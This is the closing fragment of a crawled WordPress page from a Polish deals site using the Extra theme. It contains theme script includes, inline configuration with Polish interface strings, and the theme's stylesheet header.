<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"0d3bf0a545","timeline_nonce":"6cb801ad25","blog_feed_nonce":"79d9d71fbf","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"b540082d9b","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"a77cc7ebb6","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"392","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zlap-okazje.pl/wp-content/themes/Extra/style.css
body_size: 65
content:
/*!
Theme Name: Extra
Theme URI: http://www.elegantthemes.com/gallery/extra/
Version: 4.25.2
Description: Extra
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

